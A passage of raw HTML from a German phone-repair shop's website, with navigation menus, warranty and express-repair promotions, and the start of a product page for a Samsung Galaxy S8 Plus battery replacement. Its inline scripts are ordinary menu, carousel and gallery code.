     data-menu="menu-102">
    Tab S6</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s4-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-103">
    Tab S4</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s3-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-104">
    Tab S3</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-s2-97-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-105">
    Tab S2</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-105-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-127">
    Tab A 10.5</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
<a
    href="https://www.service4handys.de/samsung-tab-a-8-lcd-display-touchscreen.html"
    class="navigation__inner-link"
     data-menu="menu-128">
    Tab A 8</a>
                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/samsung/samsung-tablet.html" class="navigation__inner-link"  data-menu="menu-110">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--1 watches level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-18">
        Smartwatches    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-18">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-19">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-19">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-111">
        Series 8 / Ultra    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-136">
        Series 7    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-112">
        Series 6    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-113">
        Series SE    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Samsung Galaxy S8 Plus Reparatur Akku \/ Akkutausch"}        }
    }
</script>
<div class="product-top container"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>
<style>
    .catalog-product-view .product-top.container.no-product-image .product.media {
        display: none !important;
    }
    .catalog-product-view .product-top.container.no-product-image .product-info-main {
        width: 100% !important;
        max-width: 100% !important;
        flex: 0 0 100% !important;
        margin: 0 auto !important;
    }
</style>

    <div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
        <img
            alt="Samsung&#x20;Galaxy&#x20;S8&#x20;Plus&#x20;Reparatur&#x20;Akku&#x20;&#x2F;&#x20;Akkutausch"
            class="gallery-placeholder__image"
            src="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/a/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg"
            width="700"            height="700"        />
        <link itemprop="image" href="https://www.service4handys.de/media/catalog/product/cache/cc2e6bd96a61ecc7d0a25da1e451cb46/s/a/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg">
    </div>

        <script type="text/x-magento-init">
        {
            "[data-gallery-role=gallery-placeholder]": {
                "mage/gallery/gallery": {
                    "mixins":["magnifier/magnify"],
                    "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                    "data": [{"thumb":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/92390329baf0bc10e2ab8fdf72673e0f\/s\/a\/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","img":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/cc2e6bd96a61ecc7d0a25da1e451cb46\/s\/a\/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","full":"https:\/\/www.service4handys.de\/media\/catalog\/product\/cache\/8bae887a6106bb036c66bdadc3b8c363\/s\/a\/samsung-s9-s9-plus-akku-austausch_1_1_1.jpg","caption":"Samsung Galaxy S8 Plus Reparatur Akku \/ Akkutausch schwarz","position":"0","isMain":true,"type":"image","videoUrl":null}],
                    "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":110,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},
                    "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},
                    "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}                }
            }
        }
    </script>

    <script>
        (function () {
            function getTop() {
                return document.querySelector('.catalog-product-view .product-top.container');
            }
            function getMedia() {
                return document.querySelector('.catalog-product-view .product-top.container .product.media');
            }
            function setNoImage(on) {
                var top = getTop();
                if (!top) return;
                if (on) top.classList.add('no-product-image');
                else top.classList.remove('no-product-image');
            }

            function checkMediaImages() {
                var media = getMedia();
                if (!media) return;

                var imgs = Array.prototype.slice.call(media.querySelectorAll('img'))
                    .filter(function (img) { return img && img.getAttribute('src'); });

                if (!imgs.length) {
                    setNoImage(true);
                    return;
                }

                var ok = false;
                var pending = 0;

                function done() {
                    if (pending <= 0) {
                        setNoImage(!ok);
                    }
                }

                imgs.forEach(function (img) {
                    if (img.complete) {
                        if (img.naturalWidth && img.naturalHeight) {
                            ok = true;
                        }
                        return;
                    }

                    pending++;

                    img.addEventListener('load', function () {
                        if (img.naturalWidth && img.naturalHeight) ok = true;
                        pending--;
                        done();
                    }, { once: true });

                    img.addEventListener('error', function () {
                        pending--;
                        done();
                    }, { once: true });
                });

                if (pending === 0) {
                    done();
                    return;
                }

                window.setTimeout(function () {
                    pending = 0;
                    done();
                }, 2500);
            }

            function boot() {
                checkMediaImages();
                window.setTimeout(checkMediaImages, 600);
                window.setTimeout(checkMediaImages, 1500);

                var media = getMedia();
                if (!media || !window.MutationObserver) return;

                var obs = new MutationObserver(function () {
                    checkMediaImages();
                });
                obs.observe(media, { childList: true, subtree: true, attributes: true, attributeFilter: ['src'] });
            }

            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', boot);
            } else {
                boot();
            }
        })();
    </script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main">




            


<h2 class="s4h-orange">
    <a href="https://www.service4handys.de/reparaturen.html">
         Reparaturen    </a>
</h2>
<h1>Samsung Galaxy S8 Plus Reparatur Akku / Akkutausch</h1><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
